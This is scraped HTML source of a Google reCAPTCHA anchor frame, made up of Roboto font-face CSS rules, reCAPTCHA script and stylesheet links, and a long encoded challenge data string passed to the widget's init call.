  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hz2_DC0cwE073_S_qXIGKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hz2_DC0cwE073_S_qXIGKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hz2_DC0cwE073_S_qXIGKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w4cew71sw41tw4w4w5rDk8OOTcK7WMKzwozCpMOdwpR/Q8OgDgzCs8KSw4rCucKCwq8MNVfCukbCusOeJD0Pw7/[base64]/[base64]/DjcK4w7bCpgxRwoDCpgosG8KJGsKVWcKqw65Cwqwvw6BvVFfCnMOsE33CssKCMF1Sw5bDkjwmaDTCiMOew44dwroaKxR/esOwwqjDmG3DqsOcZsKHSMKGC8OKWG7CrMORw6XDqSIHw6zDv8KJwqfDnSxTwozCocK/[base64]/w6fDgh7CoMKmRsK3wovDncOXw4YMGjVdw61nC8KzwqrCrmTCqcKUw6MlwrvCnsK6w4LCjTlKwq/DsjxJMcOtKQhEwpfDl8Otw6DDhSlTRsOiO8OZw6VfTsONPXRawoUbd8Ofw5Row6YBw7vCj1Ahw73Dv8KMw47CkcOIAl8gLcOvGxnDj0fDhAl9wpDCo8KnwovDjiDDhMKGJx3DisKhwo/CqsO6SlPDk3TCsWg2wprDocK+JsKkc8Kjw490wrzDusOBwpkVw7HCicKJw5LCjjzDgWR8YMO3wq80IFzCoMKfw5PCt8OxwonCsQ7CrcOAw5/Cij/Dk8KAw5nCkcKFw4FbOycUDsOrwrIhwqJMNMK3CxAOdcKCKU3DrcKUAcKBw7TCrCfDtzkmbWtRwo7DvApYeHrCpMKCAHvDrsO/w7xcAFnCmBTDqMO+w7g2w4fDs8OScjfCmMO1w5E0X8K0wqzDgMKzPCs0VVPDgXhQwo8QLsKOEMOYwpZ/wq8rw5rCisOzUsKtw6ZiwqPCksOcwqIjwoHCmkfDn8OnJ3RewpbCj2wQJsKnV8KXwpnDtMOmw6XDqXbCisKpaVYKw6zDhnvCj0/DkXDDk8KPwpcbwrrCncOKwoFKPChtL8OVdWIUwqLCpRVHZTklWcO7YMOvwqfDihoFwqnDnCpIw4/DtMOpwqF4woTCuFrCtW/CqsKla8OXE8Oxw58NwodfwrPCoMOCY3BBVSLCo8Odw7hCw7LChDofw4cgCMKWwrbDrMKJHcK9wqvDgMKXw7E6w5hYEX1Ywqc1DRTCj3nDvcOmHHjDk0DDtTUbesOgwq7DuT0awo/[base64]/[base64]/Dn8OFw47CrkDChsOYahobwp5nPWEdw6loTnDDvjvChzESwrlew40mwrJYw6EhwoDDvwdcccObw5PDnQpJwpDCp27DuMK4ecKXw7XDgsK/wrrDuMO9w4PDgErCmm5zw5jCiW1dN8Ofw60NwqTCiQrCsMKCS8KuwoDDrMOADsKEwqRKEQXDqcOSNQ13An9OOXFaF3HDk8OHdlUJw49QwpszEiFHwovDusOqaURafcKlP2h7KhdadcOKaMO2I8KsPMKXwpApw6lrwpo9wqsZw7JkXz4YM0JVwok/RxrDm8Kxw6VOwpTCjUjDmQHCm8OYw6HCih7CgsOATcK4w4gFwpLCtERjLyUxH8K4HD0vO8OyPcKRayjChBXDrMKPNDxdwqAow59nwqfDm8OCXFIFZcKnw4/CoxjDkwvCrsOcwrLCtURxVgARwpNRwqDChGrDq2vChAxAwozCpFHDtVbCnBrDpcOlw4U2w6BBBVnDgsKuwooew6Y4MMKEw5/DusOwwpDCljAewrPCj8KkBsO2wrnDl8Oyw5pqw7zCucKOw4oywqvClcO5w51Uw67Cq2I1woTClMKUw7cgwphWw5A4acK0JjbDiirDtsK6wogCwpbDqsOOSmXCkMKKwrHCjm98O8KYw7pQwq3CpcKEdMKZIRPCoy/CmjjDmUofO8KnJjrCiMO0wqdWwrAgbcKTwrDCrRfDssOBJBjCqXAPVcK/[base64]/Dvx8ww4YKwrzCg8OWw4V3wpTCgFLDnsO3wrlhJBEdw61yFcKfw6/[base64]/Cg8KsY8O0CBtCCMKQXTpxwrxxwpZ/w5Fuw4Qow5ltZMOww7tiw6rDtMKPwqUIw7zCpFwsdMOgLMOLIMOPw5zDvXlxR8KQE8OfQXTCqwbDr3vCtgJmTUrDrQM+w5nDl3vCiFUdZ8K9w6nDncOuwqTCqj11IsOVTy89w6scwqvDjg3CssKMw7o0w5vDqcO4QsO9U8KAEcK7VMOMwq4PZcOtKnIiWMKjw6/ChMObw6HDusKtw5vCr8O2Im1qCGTCksOfN2x0dRsxUDZaw7PCjcKKAinCvsO9KGXCtGlSw4ICw7jDtsOmw5tyWsOqwpszAT/Ck8Osw5lXfRvDnlpOw7TCjsODw7bCuC3CiGDDgcKfwo8Rw6kmRzkyw6/CtiTChMKuw6Juw4XCvMOQaMOUwrdQwowLwrTDvVPDiMOOKljDjMOPw6rDvcOORMKOw4lywrIOQ2EREERVM2DCmnZEwoEOwrXDlsKqw6/CssO+McOAw6AOdsKOY8K6w6TCvDIVfTTCvnTDkmDDicK+w53DgMO9w4pfw6oHJkfCrTLDpU7CsCjDoMOKw7pzF8K9w5NgfMKvE8OtGMO8woHCvcKlwp1gwqxMw7vDuDYpw4wYwp/DkTZlecOqRsOyw7PDjMKbeDcRwpLDrBhmUhVMHS7DrsK0V8KXQy40XMOyXMKAwp7DlMOYw4vDvMOrZnDCoMOnXsOtw4bCgMOhYWfDg0UiwojDqcKKRxnCp8OBwqzDoVnCm8OLXcOwUsOWbsKsw4HCnsOXO8OKwot5w7VGPcOdw79Nwq5LampvwrJBwpLCicONwol4w5/[base64]/BMOsajgJwoFWVsKdwoFBIzBIw4DDgMOgw7YpSEHCrsOZBcO5wrHDh8KIw6bDtBnCrcKeNibDqU/CpGLDgzFWBcKuwr3ChRfCvXMVGlHDq14PwpTDuMOpHQUcw6N8w4wFwpLDmcKKw4cbw6Vxwo/DrsKtD8OufcOiPsKuwpTCg8KpwqYWRcKtf0YrwprCs8KibwZnAyE4fE5bwqfCjAgoRx0pT2LDv2rDnBTCs1IfwrHCvzslw6DCtA/CgMOrw5EeUC8zA8KmIV/DssK8wpBuVSLCpVAEw4bDjcKtd8OYFw/DtSs8w7dFwogNCsONdMORwqHCvMOawpVaNRZAfHDDvwbDiQnDgMOIw7YDRsKCwqzDkXdoDWvDuB3Dn8KEw4nCpRddw6vDhcO/HMKOc3Y6w5rCnUAwwqFxbcOLwofCr0DClsKewptHBcOdw4zCvSnDhy3Do8KdCDdpwrE4GURMTsK/wokKFn3CrsOywr9lw4XDp8KIaQoDw608woPDn8K+LS5weMOUJxB/w7siw7TDpw4AWsK1wr0ODWV3Plt6IVsqw6MQc8O/[base64]/aAZHQ23CrMOHw7zCqzl6wr5uwpfDlsKGcsKYwoXCk3YGw6RSDFjDqQPCmzVxw7F5NRTDq3EcwrtKw5FqK8K6Xn9Qw5INZ8OXNkMHw5dqw7HDjn0xw7h0w55kw4PDjx1/ClREC8KqcsKiHsKdWTIpc8OpwrbCt8OXw5QcJsKhIsK5w4fDscOmAMKFw4jDj1NQLcK0CmIbTMKJwq0pf1TDscOxwqgIT3R8wqxBasO5wqpOZMOMwovDmVcIOnU+w5A3wrgyC1EaBcOYYsKCeU3DhcOKw5LDsFZVXcKedBhJwo/DjMKMb8KDUsOVw5p4wqDCskIuwrkJLwjCvU5dw54pNznDrsORaG12XF7DoMO7fSDCnzPCuR96WjpQwqLDmDnDv2x1wofDmgcqwrkYwr8QJsO/[base64]/CkH3DrMOQwr9pR0vDkcKawpvDlTNWwo1CJxnCmApsaMOFw5/[base64]/PcOALsKnBRsuw6vDkSfDjmrDuHJjBMKZw4RYZQEuwoUWQi3CvBE6UMKVworCkxdqw4HCsAjCmcKDwpjCgjbCucKHAcKMw7nCnzLDj8KQwrDCoV/[base64]/CgApTUsKqw7BCA2nCjBPCojfCt8K9wqZMIHzCsMO9wrrCqxgSZcKDw5jCisOFf23DiMO/woE7BVx0w6QPw4/DgMOTMMORw53CnMKnw5YLw7JGwptQw4vDgcKMVMOqdnnCsMKtXFMVMnDDowtpdSzCrcKCTsO/wq0Mw5B+w6t9w5fCm8KQwqNkw4HCtcKlw41Vw4rDscOHwqUkOcOOLcOCecOKSEF3CkfDlsOAMMKcw6vCvMKtw43ChDopwoHCl3UKOnHCnXDDln7Cp8OGfDLCl8KWUyEEw6XCnMKGw4B2FsKkw5oyw4gswqE2GwRQdcKywpp8wq7Co1vDgcK6AjbCpB/[base64]/Bl7CoMKrNsKqFG1AHjPDiGsFwo7Dh191PsKnw6Y5wpZTw4scwo1kSR9pHMORUsKjw6htwrxbw5bDisK5HMKxw41HDDwdRsKnwoFcFV1jTEM/wrzDi8O7KcKeA8KbKArCgQ/Cu8OgJ8OXLmFhw6TDlsKgRsKjwpJ3DMOAfmrCisOow6XCp1/[base64]/CnWpzwqvClMOgwrAHwrnCnx1Uwp/[base64]/Ci8KCw7fDh1/DuW3Dq8Ozw6JgH8OxEVIResK7NMKCCMOvM045B8K3wpozDXjCksKkUMOlw5IOw68ccypuw49Zwo3ChMKVWcKwwrNKw5rDlsKhw5LDs0UvW8KvwqHDiV/Dm8Ofw6gQwoBrwqnCk8ORw6rCthl4w4hLw4JXw6LCjAfDm2BiZn9HOcK6wqcFY8Osw6jClknDssOdw5UNRsK7TFXCh8O1MzgNEzIswo8nwqhTQR/DkMOgZl7CqMKTL1kVwr9GI8O1w4/DlwjChk/ClwXDocK6wr/Co8O5YMKUT0TDk2sRw5wWVMKnwr4Aw6wXKsOvCRrDkcK8bMKbw7vDncKgX1owI8KXwpHDrVtZwqLCkErCp8O3O8OdEhTDuRXDp3/CrcOHLGDDhhAywpJTIERyC8OUw7xoKcKiw6DCs0vChy7Dg8Ovw7LCpQY3w6PCvBs9EMOOwpLDnjLCgQBIw4/CjmwIwqLCkcOeUsOMbcO1w47CjFpaSinDp2FEwrprdDLCnhUwwqbCs8K/[base64]/CizjDgcOfNAHCnCZLIGpeb8KhRFPCg8OCwoxOwqQ3w6J0KsO7wqfDtcOMwrvDt2bCpHViB8KQZMKQIH/Ct8KIQH0RN8Ooc30MFjDDt8KLwrrDg